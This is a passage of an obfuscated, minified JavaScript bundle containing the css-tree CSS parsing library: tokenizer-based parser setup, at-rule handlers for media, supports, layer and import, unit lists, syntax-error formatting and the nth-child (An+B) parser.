Y+=sN(0xb0e);}}f=!0x1;}else{if(b[sN(0x21d)](Y)){f=!0x1;for(let F=0x0;!f&&F<b[Y][sN(0x14b)];F++){const T=b[Y][F];switch(T){case String:f=sN(0x9cf)==typeof K[Y];break;case Boolean:f=sN(0xc28)==typeof K[Y];break;case null:f=null===K[Y];break;default:sN(0x9cf)==typeof T?f=K[Y]&&K[Y][sN(0xa55)]===T:Array[sN(0x5a8)](T)&&(f=K[Y]instanceof V['B']);}}}else S(K,sN(0x6da)+Y+sN(0x48f)+w+sN(0x3df));}}f||S(K,sN(0x5c9)+w+'.'+Y+'`');}}for(const d in b)A[sN(0xbb0)](b,d)&&!0x1===A[sN(0xbb0)](K,d)&&S(K,sN(0x343)+w+'.'+d+sN(0x383));};}function J(w,b){const sG=sC,K=[];for(let S=0x0;S<w[sG(0x14b)];S++){const Y=w[S];if(Y===String||Y===Boolean)K[sG(0x77f)](Y[sG(0x827)][sG(0x4d0)]());else{if(null===Y)K[sG(0x77f)](sG(0x6c3));else{if(sG(0x9cf)==typeof Y)K[sG(0x77f)](Y);else{if(!Array[sG(0x5a8)](Y))throw new Error(sG(0x788)+Y+sG(0xdf5)+b+sG(0x439));K[sG(0x77f)](sG(0x5d6)+(J(Y,b)||sG(0x360))+'>');}}}}return K[sG(0x155)](sG(0xd36));}function E(w,b){const sW=sC,K=b[sW(0xee0)],S={'type':String,'loc':!0x0},Y={'type':'\x22'+w+'\x22'};for(const f in K){if(!0x1===A[sW(0xbb0)](K,f))continue;const F=S[f]=Array[sW(0x5a8)](K[f])?K[f][sW(0xcbd)]():[K[f]];Y[f]=J(F,w+'.'+f);}return{'docs':Y,'check':I(w,S)};}function j(w){const sp=sC,b={};if(w[sp(0xabb)]){for(const K in w[sp(0xabb)])if(A[sp(0xbb0)](w[sp(0xabb)],K)){const S=w[sp(0xabb)][K];if(!S[sp(0xee0)])throw new Error(sp(0x7a7)+K+sp(0x68c));b[K]=E(K,S);}}return b;}},0x11e:(h,L,O)=>{'use strict';function u(I){const sa=a2x;function J(j){const sl=a2x;return null!==j&&(sl(0xcff)===j[sl(0xa55)]||sl(0xd67)===j[sl(0xa55)]||sl(0x1e2)===j[sl(0xa55)]);}let E=null;return null!==this[sa(0x501)]&&function j(w){const sQ=sa;if(Array[sQ(0x5a8)](w[sQ(0xc2d)])){for(let b=0x0;b<w[sQ(0xc2d)][sQ(0x14b)];b++)if(j(w[sQ(0xc2d)][b]))return J(w[sQ(0xad1)])&&E[sQ(0xf40)](w[sQ(0xad1)]),!0x0;}else{if(w[sQ(0xabb)]===I)return E=J(w[sQ(0xad1)])?[w[sQ(0xad1)]]:[],!0x0;}return!0x1;}(this[sa(0x501)]),E;}function V(I,J){const sX=a2x;return v(this,I,E=>sX(0xcff)===E[sX(0xa55)]&&E[sX(0x827)]===J);}function A(I,J){const sH=a2x;return v(this,I,E=>sH(0xd67)===E[sH(0xa55)]&&E[sH(0x827)]===J);}function k(I){const sq=a2x;return v(this,I,J=>sq(0x1e2)===J[sq(0xa55)]);}function v(I,J,E){const st=a2x,j=u[st(0xbb0)](I,J);return null!==j&&j[st(0xdc9)](E);}O['r'](L),O['d'](L,{'getTrace':()=>u,'isKeyword':()=>k,'isProperty':()=>A,'isType':()=>V});},0xec0:(h,L,O)=>{'use strict';const se=a2x;O['r'](L),O['d'](L,{'angle':()=>A,'decibel':()=>E,'flex':()=>J,'frequency':()=>v,'length':()=>V,'resolution':()=>I,'semitones':()=>j,'time':()=>k});const V=['cm','mm','q','in','pt','pc','px','em',se(0xcf9),'ex',se(0x194),se(0x472),se(0x48e),'ch',se(0x7be),'ic',se(0x1d0),'lh',se(0xcf0),'vw',se(0x486),se(0x5fc),se(0x9b8),'vh',se(0xf5c),se(0x1fe),se(0xdc2),'vi',se(0xbb2),se(0xf61),se(0x336),'vb',se(0x59e),se(0x32e),se(0xdea),se(0xbf7),se(0x80f),se(0x5f2),se(0x330),se(0x5c4),se(0x37c),se(0x276),se(0x64e),se(0xf7e),se(0xee6),se(0xe55),se(0xfcf),se(0xd56),se(0x4fc)],A=[se(0x1db),se(0x71e),se(0xa61),se(0x5bb)],k=['s','ms'],v=['hz',se(0x980)],I=[se(0x49d),se(0x4bd),se(0xcb4),'x'],J=['fr'],E=['db'],j=['st'];},0x23a3:(h,L,O)=>{'use strict';const sz=a2x;O['d'](L,{'u':()=>I});var u=O(0x192b);const V=0x64,A=0x3c,k=sz(0xf85);function v({source:J,line:E,column:j,baseLine:w,baseColumn:b},K){const V0=sz;function S(y,U){const sM=a2x;return Y[sM(0xcbd)](y,U)[sM(0xbc0)]((C,B)=>String(y+B+0x1)[sM(0x7f7)](T)+'\x20|'+C)[sM(0x155)]('\x0a');}const Y=('\x0a'[V0(0xaf8)](Math[V0(0x5e8)](w-0x1,0x0))+'\x20'[V0(0xaf8)](Math[V0(0x5e8)](b-0x1,0x0))+J)[V0(0xce5)](/\r\n?|\n|\f/),f=Math[V0(0x5e8)](0x1,E-K)-0x1,F=Math[V0(0x9b3)](E+K,Y[V0(0x14b)]+0x1),T=Math[V0(0x5e8)](0x4,String(F)[V0(0x14b)])+0x1;let R=0x0;(j+=(k[V0(0x14b)]-0x1)*(Y[E-0x1][V0(0xb34)](0x0,j-0x1)[V0(0xc2d)](/\t/g)||[])[V0(0x14b)])>V&&(R=j-A+0x3,j=A-0x2);for(let y=f;y<=F;y++)y>=0x0&&y<Y[V0(0x14b)]&&(Y[y]=Y[y][V0(0x8e4)](/\t/g,k),Y[y]=(R>0x0&&Y[y][V0(0x14b)]>R?'…':'')+Y[y][V0(0xb34)](R,V-0x2)+(Y[y][V0(0x14b)]>R+V-0x1?'…':''));return[S(f,E),new Array(j+T+0x2)[V0(0x155)]('-')+'^',S(E,F)][V0(0x377)](Boolean)[V0(0x155)]('\x0a')[V0(0x8e4)](/^(\s+\d+\s+\|\n)+/,'')[V0(0x8e4)](/\n(\s+\d+\s+\|)+$/,'');}function I(J,E,j,w,b,K=0x1,S=0x1){const V1=sz;return Object[V1(0x225)]((0x0,u['a'])(V1(0x3e4),J),{'source':E,'offset':j,'line':w,'column':b,'sourceFragment':Y=>v({'source':E,'line':w,'column':b,'baseLine':K,'baseColumn':S},isNaN(Y)?0x0:Y),get 'formattedMessage'(){const V2=V1;return V2(0x603)+J+'\x0a'+v({'source':E,'line':w,'column':b,'baseLine':K,'baseColumn':S},0x2);}});}},0x1766:(L,O,V)=>{'use strict';V['d'](O,{'C':()=>f});var A=V(0x1aa),k=V(0x23a3),v=V(0x11ac),I=V(0x245f);const J=()=>{},E=0x21,j=0x23,w=0x3b,b=0x7b,K=0x0;function S(F){return function(){return this[F]();};}function Y(F){const V3=a2x,T=Object[V3(0x763)](null);for(const R of Object[V3(0xdbf)](F)){const y=F[R],U=y[V3(0x93e)]||y;U&&(T[R]=U);}return T;}function f(F){const V4=a2x;let T='',R=V4(0x7c4),U=!0x1,C=J,B=!0x1;const P=new v['A1'](),N=Object[V4(0x225)](new v['eV'](),function(G){const V5=V4,W={'context':Object[V5(0x763)](null),'features':Object[V5(0x225)](Object[V5(0x763)](null),G[V5(0xd4d)]),'scope':Object[V5(0x225)](Object[V5(0x763)](null),G[V5(0x7a5)]),'atrule':Y(G[V5(0x4be)]),'pseudo':Y(G[V5(0x26e)]),'node':Y(G[V5(0xabb)])};for(const [Q,X]of Object[V5(0xf91)](G[V5(0xc0b)]))switch(typeof X){case V5(0xafa):W[V5(0xb63)][Q]=X;break;case V5(0x9cf):W[V5(0xb63)][Q]=S(X);}return{'config':W,...W,...W[V5(0xabb)]};}(F||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':I['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':G=>G===b?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':G=>G===b||G===w?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':G=>G===E||G===w?0x1:0x0,'consumeUntilSemicolonIncluded':G=>G===w?0x2:0x0,'createList':()=>new A['B'](),'createSingleNodeList':G=>new A['B']()[V4(0x16a)](G),'getFirstListNode':G=>G&&G[V4(0xbac)],'getLastListNode':G=>G&&G[V4(0xec6)],'parseWithFallback'(G,W){const V6=V4,Q=this[V6(0x38c)];try{return G[V6(0xbb0)](this);}catch(X){if(B)throw X;this[V6(0x7cc)](Q-this[V6(0x38c)]);const H=W[V6(0xbb0)](this);return B=!0x0,C(X,H),B=!0x1,H;}},'lookupNonWSType'(G){const V7=V4;let W;do{if(W=this[V7(0x815)](G++),W!==v['M$']&&W!==v['Mw'])return W;}while(W!==K);return K;},'charCodeAt':G=>G>=0x0&&G<T[V4(0x14b)]?T[V4(0x5c8)](G):0x0,'substring':(G,W)=>T[V4(0x74a)](G,W),'substrToCursor'(G){const V8=V4;return this[V8(0x2fb)][V8(0x74a)](G,this[V8(0x8e8)]);},'cmpChar':(G,W)=>(0x0,v['Nb'])(T,G,W),'cmpStr':(G,W,Q)=>(0x0,v['$C'])(T,G,W,Q),'consume'(G){const V9=V4,W=this[V9(0x8e8)];return this[V9(0x6dd)](G),this[V9(0x284)](W);},'consumeFunctionName'(){const VZ=V4,G=T[VZ(0x74a)](this[VZ(0x8e8)],this[VZ(0x758)]-0x1);return this[VZ(0x6dd)](v['zt']),G;},'consumeNumber'(G){const Vx=V4,W=T[Vx(0x74a)](this[Vx(0x8e8)],(0x0,v['yQ'])(T,this[Vx(0x8e8)]));return this[Vx(0x6dd)](G),W;},'eat'(G){const VD=V4;if(this[VD(0x68d)]!==G){const W=v['uX'][G][VD(0xcbd)](0x0,-0x6)[VD(0x8e4)](/-/g,'\x20')[VD(0x8e4)](/^./,H=>H[VD(0x776)]());let Q=(/[[\](){}]/[VD(0x7f4)](W)?'\x22'+W+'\x22':W)+VD(0x805),X=this[VD(0x8e8)];switch(G){case v['Vy']:this[VD(0x68d)]===v['zt']||this[VD(0x68d)]===v['s0']?(X=this[VD(0x758)]-0x1,Q=VD(0x73b)):Q=VD(0x67c);break;case v['Vw']:this[VD(0xd01)](j)&&(this[VD(0xf62)](),X++,Q=VD(0x7c7));break;case v['Ne']:this[VD(0x68d)]===v['wN']&&(X=this[VD(0x758)],Q=VD(0x756));}this[VD(0x52d)](Q,X);}this[VD(0xf62)]();},'eatIdent'(G){const Vg=V4;this[Vg(0x68d)]===v['Vy']&&!0x1!==this[Vg(0xceb)](0x0,G)||this[Vg(0x52d)](Vg(0xc9e)+G+Vg(0x71f)),this[Vg(0xf62)]();},'eatDelim'(G){const Vh=V4;this[Vh(0xd01)](G)||this[Vh(0x52d)](Vh(0xf71)+String[Vh(0x8b3)](G)+Vh(0x71f)),this[Vh(0xf62)]();},'getLocation':(G,W)=>U?P[V4(0x9c3)](G,W,R):null,'getLocationFromList'(G){const Vi=V4;if(U){const W=this[Vi(0x15d)](G),Q=this[Vi(0x30b)](G);return P[Vi(0x9c3)](null!==W?W[Vi(0x1fa)][Vi(0x2bf)][Vi(0x544)]-P[Vi(0x27b)]:this[Vi(0x8e8)],null!==Q?Q[Vi(0x1fa)][Vi(0x265)][Vi(0x544)]-P[Vi(0x27b)]:this[Vi(0x8e8)],R);}return null;},'error'(G,W){const Vr=V4,Q=void 0x0!==W&&W<T[Vr(0x14b)]?P[Vr(0xeee)](W):this[Vr(0xa79)]?P[Vr(0xeee)]((0x0,v['Z4'])(T,T[Vr(0x14b)]-0x1)):P[Vr(0xeee)](this[Vr(0x8e8)]);throw new k['u'](G||Vr(0x612),T,Q[Vr(0x544)],Q[Vr(0xafc)],Q[Vr(0x561)],P[Vr(0x9f7)],P[Vr(0x6b7)]);}});return Object[V4(0x225)](function(G,W){const Vn=V4;T=G,W=W||{},N[Vn(0xaf5)](T,v['qw']),P[Vn(0xaf5)](T,W[Vn(0x544)],W[Vn(0xafc)],W[Vn(0x561)]),R=W[Vn(0xac1)]||Vn(0x7c4),U=Boolean(W[Vn(0x369)]),C=Vn(0xafa)==typeof W[Vn(0xacc)]?W[Vn(0xacc)]:J,B=!0x1,N[Vn(0xf89)]=!(Vn(0xf89)in W)||Boolean(W[Vn(0xf89)]),N[Vn(0xccb)]=!(Vn(0xccb)in W)||Boolean(W[Vn(0xccb)]),N[Vn(0x8fa)]=!(Vn(0x8fa)in W)||Boolean(W[Vn(0x8fa)]),N[Vn(0x239)]=Vn(0x239)in W&&Boolean(W[Vn(0x239)]);const {context:Q=Vn(0x76f),onComment:X}=W;if(Q in N[Vn(0xb63)]==0x0)throw new Error(Vn(0x13f)+Q+'`');Vn(0xafa)==typeof X&&N[Vn(0x2d1)]((q,z,M)=>{const VL=Vn;if(q===v['Mw']){const Z0=N[VL(0xeee)](z,M),Z1=(0x0,v['$C'])(T,M-0x2,M,'*/')?T[VL(0xcbd)](z+0x2,M-0x2):T[VL(0xcbd)](z+0x2,M);X(Z1,Z0);}});const H=N[Vn(0xb63)][Q][Vn(0xbb0)](N,W);return N[Vn(0xa79)]||N[Vn(0x52d)](),H;},{'SyntaxError':k['u'],'config':N[V4(0xd4c)]});}},0x245f:(h,i,L)=>{'use strict';L['d'](i,{'s':()=>u});var O=L(0x11ac);function u(s){const VO=a2x,V=this[VO(0x261)]();let A=!0x1;const k={'recognizer':s};for(;!this[VO(0xa79)];){switch(this[VO(0x68d)]){case O['Mw']:this[VO(0xf62)]();continue;case O['M$']:A=!0x0,this[VO(0xf62)]();continue;}let v=s[VO(0x90a)][VO(0xbb0)](this,k);if(void 0x0===v)break;A&&(s[VO(0xd32)]&&s[VO(0xd32)][VO(0xbb0)](this,v,V,k),A=!0x1),V[VO(0x77f)](v);}return A&&s[VO(0xd32)]&&s[VO(0xd32)][VO(0xbb0)](this,null,V,k),V;}},0x1db5:(h,L,O)=>{'use strict';const Vu=a2x;O['d'](L,{'A':()=>V});var u=O(0x11ac);const s=new Set([Vu(0x3f6),Vu(0xf80),Vu(0xce0),'or']),V={'parse':{'prelude'(){const Vs=Vu,A=this[Vs(0x261)]();if(this[Vs(0x68d)]===u['Vy']){const k=this[Vs(0x74a)](this[Vs(0x8e8)],this[Vs(0x758)]);s[Vs(0x60d)](k[Vs(0x4d0)]())||A[Vs(0x77f)](this[Vs(0x6be)]());}return A[Vs(0x77f)](this[Vs(0x5bd)](Vs(0x930))),A;},'block'(A=!0x1){const VV=Vu;return this[VV(0x62d)](A);}}};},0x113f:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>O});const O={'parse':{'prelude':null,'block'(){const VA=a2x;return this[VA(0x62d)](!0x0);}}};},0x1109:(h,L,O)=>{'use strict';O['d'](L,{'A':()=>A});var u=O(0x11ac);function s(k,v){const Vk=a2x;return this[Vk(0xa86)](()=>{const Vv=Vk;try{return k[Vv(0xbb0)](this);}finally{this[Vv(0x5ef)](),this[Vv(0x77b)](0x0)!==u['no']&&this[Vv(0x52d)]();}},v||(()=>this[Vk(0x4ab)](null,!0x0)));}const V={'layer'(){const VI=a2x;this[VI(0x5ef)]();const k=this[VI(0x261)](),v=s[VI(0xbb0)](this,this[VI(0xd4f)]);return VI(0x4ab)===v[VI(0xa55)]&&''===v[VI(0xca7)]||k[VI(0x77f)](v),k;},'supports'(){const VJ=a2x;this[VJ(0x5ef)]();const k=this[VJ(0x261)](),v=s[VJ(0xbb0)](this,this[VJ(0xc6c)],()=>s[VJ(0xbb0)](this,()=>this[VJ(0x5bd)](VJ(0xd0b))));return VJ(0x4ab)===v[VJ(0xa55)]&&''===v[VJ(0xca7)]||k[VJ(0x77f)](v),k;}},A={'parse':{'prelude'(){const VE=a2x,k=this[VE(0x261)]();switch(this[VE(0x68d)]){case u['Qf']:k[VE(0x77f)](this[VE(0x63d)]());break;case u['s0']:case u['zt']:k[VE(0x77f)](this[VE(0xf6e)]());break;default:this[VE(0x52d)](VE(0x19a));}return this[VE(0x5ef)](),this[VE(0x68d)]===u['Vy']&&this[VE(0xb30)](this[VE(0x8e8)],this[VE(0x758)],VE(0x356))?k[VE(0x77f)](this[VE(0x6be)]()):this[VE(0x68d)]===u['zt']&&this[VE(0xb30)](this[VE(0x8e8)],this[VE(0x758)],VE(0xcc6))&&k[VE(0x77f)](this[VE(0x907)](null,V)),this[VE(0x5ef)](),this[VE(0x68d)]===u['zt']&&this[VE(0xb30)](this[VE(0x8e8)],this[VE(0x758)],VE(0xfde))&&k[VE(0x77f)](this[VE(0x907)](null,V)),this[VE(0x77b)](0x0)!==u['Vy']&&this[VE(0x77b)](0x0)!==u['AJ']||k[VE(0x77f)](this[VE(0x29f)]()),k;},'block':null}};},0x25fe:(L,O,V)=>{'use strict';V['d'](O,{'A':()=>S});var A=V(0x1db5),k=V(0x113f),v=V(0x1109),I=V(0x131f),J=V(0x932),E=V(0xd86),j=V(0x1963),w=V(0x13ae),b=V(0x25cc),K=V(0x1450);const S={'container':A['A'],'font-face':k['A'],'import':v['A'],'layer':I['A'],'media':J['A'],'nest':E['A'],'page':j['A'],'scope':w['A'],'starting-style':b['A'],'supports':K['A']};},0x131f:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>O});const O={'parse':{'prelude'(){const Vj=a2x;return this[Vj(0xa72)](this[Vj(0xb12)]());},'block'(){const Vw=a2x;return this[Vw(0x62d)](!0x1);}}};},0x932:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>O});const O={'parse':{'prelude'(){const Vo=a2x;return this[Vo(0xa72)](this[Vo(0x29f)]());},'block'(u=!0x1){const Vb=a2x;return this[Vb(0x62d)](u);}}};},0xd86:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>O});const O={'parse':{'prelude'(){const VK=a2x;return this[VK(0xa72)](this[VK(0xf15)]());},'block'(){const VS=a2x;return this[VS(0x62d)](!0x0);}}};},0x1963:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>O});const O={'parse':{'prelude'(){const VY=a2x;return this[VY(0xa72)](this[VY(0xf15)]());},'block'(){const Vf=a2x;return this[Vf(0x62d)](!0x0);}}};},0x13ae:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>O});const O={'parse':{'prelude'(){const VF=a2x;return this[VF(0xa72)](this[VF(0x28f)]());},'block'(u=!0x1){const VT=a2x;return this[VT(0x62d)](u);}}};},0x25cc:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>O});const O={'parse':{'prelude':null,'block'(u=!0x1){const Vd=a2x;return this[Vd(0x62d)](u);}}};},0x1450:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>O});const O={'parse':{'prelude'(){const Vc=a2x;return this[Vc(0xa72)](this[Vc(0x5bd)](Vc(0xd0b)));},'block'(u=!0x1){const VR=a2x;return this[VR(0x62d)](u);}}};},0x1f49:(h,L,O)=>{'use strict';O['d'](L,{'A':()=>A});var u=O(0x1304),s=O(0xd33),V=O(0x791);const A={'generic':!0x0,'cssWideKeywords':u['v'],...s['A'],'node':V};},0x58d:(h,L,O)=>{'use strict';function u(A,k){const Vy=a2x;return Vy(0x9cf)==typeof k&&/^\s*\|/[Vy(0x7f4)](k)?Vy(0x9cf)==typeof A?A+k:k[Vy(0x8e4)](/^\s*\|\s*/,''):k||null;}function s(A,k){const Vm=a2x,v=Object[Vm(0x763)](null);for(const [I,J]of Object[Vm(0xf91)](A))if(J){v[I]={};for(const E of Object[Vm(0xdbf)](J))k[Vm(0xdc0)](E)&&(v[I][E]=J[E]);}return v;}function V(A,k){const VU=a2x,v={...A};for(const [I,J]of Object[VU(0xf91)](k))switch(I){case VU(0xd11):v[I]=Boolean(J);break;case VU(0x6a4):v[I]=A[I]?[...A[I],...J]:J||[];break;case VU(0xa23):v[I]={...A[I]};for(const [E,j]of Object[VU(0xf91)](J))v[I][E]=Array[VU(0x5a8)](j)?j:[];break;case VU(0xb71):v[I]={...A[I]};for(const [w,b]of Object[VU(0xf91)](J)){const K=v[I][w]||{},S=v[I][w]={'prelude':K[VU(0x934)]||null,'descriptors':{...K[VU(0xa5d)]}};if(b){S[VU(0x934)]=b[VU(0x934)]?u(S[VU(0x934)],b[VU(0x934)]):S[VU(0x934)]||null;for(const [Y,f]of Object[VU(0xf91)](b[VU(0xa5d)]||{}))S[VU(0xa5d)][Y]=f?u(S[VU(0xa5d)][Y],f):null;Object[VU(0xdbf)](S[VU(0xa5d)])[VU(0x14b)]||(S[VU(0xa5d)]=null);}}break;case VU(0x4f8):case VU(0x400):v[I]={...A[I]};for(const [F,T]of Object[VU(0xf91)](J))v[I][F]=u(v[I][F],T);break;case VU(0x7a5):case VU(0xd4d):v[I]={...A[I]};for(const [d,c]of Object[VU(0xf91)](J))v[I][d]={...v[I][d],...c};break;case VU(0xc0b):v[I]={...A[I],...J};break;case VU(0x4be):case VU(0x26e):v[I]={...A[I],...s(J,[VU(0x93e)])};break;case VU(0xabb):v[I]={...A[I],...s(J,[VU(0x827),VU(0xee0),VU(0x93e),VU(0x909),VU(0xd8b)])};}return v;}O['d'](L,{'A':()=>V});},0x2320:(h,L,O)=>{'use strict';const VC=a2x;O['d'](L,{'A':()=>v});var u=O(0x80b),V=O(0x25fe),A=O(0x242f),k=O(0x6d7);const v={'parseContext':{'default':VC(0x93c),'stylesheet':VC(0x93c),'atrule':VC(0xbbb),'atrulePrelude'(I){const VB=VC;return this[VB(0xa83)](I[VB(0x4be)]?String(I[VB(0x4be)]):null);},'mediaQueryList':VC(0x29f),'mediaQuery':VC(0xfd4),'condition'(I){const VP=VC;return this[VP(0x5bd)](I[VP(0xe5a)]);},'rule':VC(0xdb3),'selectorList':VC(0xf15),'selector':VC(0xf20),'block'(){const VN=VC;return this[VN(0x62d)](!0x0);},'declarationList':VC(0x22e),'declaration':VC(0xc6c),'value':VC(0xb1f)},'features':{'supports':{'selector'(){const VG=VC;return this[VG(0xf20)]();}},'container':{'style'(){const VW=VC;return this[VW(0xc6c)]();}}},'scope':u,'atrule':V['A'],'pseudo':A['A'],'node':k};},0xe9:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>O});const O={'node':L(0x791)};},0x2162:(h,L,O)=>{'use strict';O['d'](L,{'A':()=>w});var V=O(0x11ac),A=O(0x1766),k=O(0x772),v=O(0x2043),I=O(0x2495),J=O(0x1d09),E=O(0x58d);function j(b){const Vp=a2x,K=(0x0,A['C'])(b),S=(0x0,I['j'])(b),Y=(0x0,k['o'])(b),{fromPlainObject:f,toPlainObject:F}=(0x0,v['L'])(S),T={'lexer':null,'createLexer':R=>new J['J'](R,T,T[Vp(0x3b0)][Vp(0xee0)]),'tokenize':V['qw'],'parse':K,'generate':Y,'walk':S,'find':S[Vp(0xe99)],'findLast':S[Vp(0xe10)],'findAll':S[Vp(0xcc4)],'fromPlainObject':f,'toPlainObject':F,'fork'(R){const Vl=Vp,y=(0x0,E['A'])({},b);return j(Vl(0xafa)==typeof R?R(y):(0x0,E['A'])(y,R));}};return T[Vp(0x3b0)]=new J['J']({'generic':b[Vp(0xd11)],'cssWideKeywords':b[Vp(0x6a4)],'units':b[Vp(0xa23)],'types':b[Vp(0x4f8)],'atrules':b[Vp(0xb71)],'properties':b[Vp(0x400)],'node':b[Vp(0xabb)]},T),T;}const w=b=>j((0x0,E['A'])({},b));},0x1dd3:(h,i,L)=>{'use strict';function O(){const Va=a2x;return this[Va(0xa72)](this[Va(0x4ab)](null,!0x1));}L['d'](i,{'A':()=>O});},0x20a0:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>u});var O=L(0x11ac);function u(){const VQ=a2x,s=this[VQ(0x261)]();if(this[VQ(0x5ef)](),s[VQ(0x77f)](this[VQ(0x6be)]()),this[VQ(0x5ef)](),this[VQ(0x68d)]===O['A9']){s[VQ(0x77f)](this[VQ(0xa6b)]());const V=this[VQ(0x38c)],A=this[VQ(0x239)]?this[VQ(0xb1f)](null):this[VQ(0x4ab)](this[VQ(0xa56)],!0x1);if(VQ(0xb1f)===A[VQ(0xa55)]&&A[VQ(0x422)][VQ(0x469)]){for(let k=V-this[VQ(0x38c)];k<=0x0;k++)if(this[VQ(0x815)](k)===O['M$']){A[VQ(0x422)][VQ(0x16a)]({'type':VQ(0x546),'loc':null,'value':'\x20'});break;}}s[VQ(0x77f)](A);}return s;}},0x1254:(h,L,O)=>{'use strict';O['d'](L,{'A':()=>v});var u=O(0x2162),V=O(0x1f49),A=O(0x2320),k=O(0xe9);const v=(0x0,u['A'])({...V['A'],...A['A'],...k['A']});},0x1a26:(L,O,V)=>{'use strict';const Ve=a2x;V['r'](O),V['d'](O,{'generate':()=>T,'name':()=>S,'parse':()=>F,'structure':()=>Y});var A=V(0x11ac);const k=0x2b,v=0x2d,I=0x6e,J=!0x0,E=!0x1;function j(R,y){const VX=a2x;let U=this[VX(0x8e8)]+R;const C=this[VX(0x5c8)](U);for(C!==k&&C!==v||(y&&this[VX(0x52d)](VX(0x2c3)),U++);U<this[VX(0x758)];U++)(0x0,A['yp'])(this[VX(0x5c8)](U))||this[VX(0x52d)](VX(0x957),U);}function w(R){const VH=a2x;return j[VH(0xbb0)](this,0x0,R);}function b(R,y){const Vq=a2x;if(!this[Vq(0xdf4)](this[Vq(0x8e8)]+R,y)){let U='';switch(y){case I:U=Vq(0x192);break;case v:U=Vq(0x17f);}this[Vq(0x52d)](U,this[Vq(0x8e8)]+R);}}function K(){const Vt=a2x;let R=0x0,y=0x0,U=this[Vt(0x68d)];for(;U===A['M$']||U===A['Mw'];)U=this[Vt(0x815)](++R);if(U!==A['wN']){if(!this[Vt(0xd01)](k,R)&&!this[Vt(0xd01)](v,R))return null;y=this[Vt(0xd01)](k,R)?k:v;do{U=this[Vt(0x815)](++R);}while(U===A['M$']||U===A['Mw']);U!==A['wN']&&(this[Vt(0x7cc)](R),w[Vt(0xbb0)](this,J));}return R>0x0&&this[Vt(0x7cc)](R),0x0===y&&(U=this[Vt(0x5c8)](this[Vt(0x8e8)]),U!==k&&U!==v&&this[Vt(0x52d)](Vt(0xa0f))),w[Vt(0xbb0)](this,0x0!==y),y===v?'-'+this[Vt(0x333)](A['wN']):this[Vt(0x333)](A['wN']);}const S=Ve(0xbdb),Y={'a':[String,null],'b':[String,null]};function F(){const Vz=Ve,R=this[Vz(0x8e8)];let y=null,U=null;if(this[Vz(0x68d)]===A['wN'])w[Vz(0xbb0)](this,E),U=this[Vz(0x333)](A['wN']);else{if(this[Vz(0x68d)]===A['Vy']&&this[Vz(0xdf4)](this[Vz(0x8e8)],v))switch(y='-1',b[Vz(0xbb0)](this,0x1,I),this[Vz(0x758)]-this[Vz(0x8e8)]){case 0x2:this[Vz(0xf62)](),U=K[Vz(0xbb0)](this);break;case 0x3:b[Vz(0xbb0)](this,0x2,v),this[Vz(0xf62)](),this[Vz(0x5ef)](),w[Vz(0xbb0)](this,J),U='-'+this[Vz(0x333)](A['wN']);break;default:b[Vz(0xbb0)](this,0x2,v),j[Vz(0xbb0)](this,0x3,J),this[Vz(0xf62)](),U=this[Vz(0x284)](R+0x2);}else{if(this[Vz(0x68d)]===A['Vy']||this[Vz(0xd01)](k)&&this[Vz(0x815)](0x1)===A['Vy']){let C=0x0;switch(y='1',this[Vz(0xd01)](k)&&(C=0x1,this[Vz(0xf62)]()),b[Vz(0xbb0)](this,0x0,I),this[Vz(0x758)]-this[Vz(0x8e8)]){case 0x1:this[Vz(0xf62)](),U=K[Vz(0xbb0)](this);break;case 0x2:b[Vz(0xbb0)](this,0x1,v),this[Vz(0xf62)](),this[Vz(0x5ef)](),w[Vz(0xbb0)](this,J),U='-'+this[Vz(0x333)](A['wN']);break;default:b[Vz(0xbb0)](this,0x1,v),j[Vz(0xbb0)](this,0x2,J),this[Vz(0xf62)](),U=this[Vz(0x284)](R+C+0x1);}}else{if(this[Vz(0x68d)]===A['fg']){const B=this[Vz(0x5c8)](this[Vz(0x8e8)]),P=B===k||B===v;let N=this[Vz(0x8e8)]+P;for(;N<this[Vz(0x758)]&&(0x0,A['yp'])(this[Vz(0x5c8)](N));N++);N===this[Vz(0x8e8)]+P&&this[Vz(0x52d)](Vz(0x957),this[Vz(0x8e8)]+P),b[Vz(0xbb0)](this,N-this[Vz(0x8e8)],I),y=this[Vz(0x74a)](R,N),N+0x1===this[Vz(0x758)]?(this[Vz(0xf62)](),U=K[Vz(0xbb0)](this)):(b[Vz(0xbb0)](this,N-this[Vz(0x8e8)]+0x1,v),N+0x2===this[Vz(0x758)]?(this[Vz(0xf62)](),this[Vz(0x5ef)](),w[Vz(0xbb0)](this,J),U='-'+this[Vz(0x333)](A['wN'])):(j[Vz(0xbb0)](this,N-this[Vz(0x8e8)]+0x2,J),this[Vz(0xf62)](),U=this[Vz(0x284)](N+0x1)));}else this[Vz(0x52d)]();}}}return null!==y&&y[Vz(0x5c8)](0x0)===k&&(y=y[Vz(0xb34)](0x1)),null!==U&&U[Vz(0x5c8)](0x0)===k&&(U=U[Vz(0xb34)](0x1)),{'type':Vz(0xbdb),'loc':this[Vz(0xeee)](R,this[Vz(0x8e8)]),'a':y,'b':U};}function T(R){const VM=Ve;if(R['a']){const y=('+1'===R['a']||'1'===R['a']?'n':'-1'===R['a']&&'-n')||R['a']+'n';if(R['b']){const U='-'===R['b'][0x0]||'+'===R['b'][0x0]?R['b']:'+'+R['b'];this[VM(0x347)](y+U);}else this[VM(0x347)](y);}else this[VM(0x347)](R['b']);}},0xdc2:(h,L,O)=>{'use strict';const A2=a2x;O['r'](L),O['d'](L,{'generate':()=>j,'name':()=>v,'parse':()=>E,'structure':()=>J,'walkContext':()=>I});var V=O(0x11ac);function A(){const A0=a2x;return this[A0(0x4ab)](this[A0(0x314)],!0x0);}function k(){const A1=a2x;for(let w,b=0x1;w=this[A1(0x815)](b);b++){if(w===V['Q0'])return!0x0;if(w===V['X6']||w===V['zu'])return!0x1;}return!0x1;}const 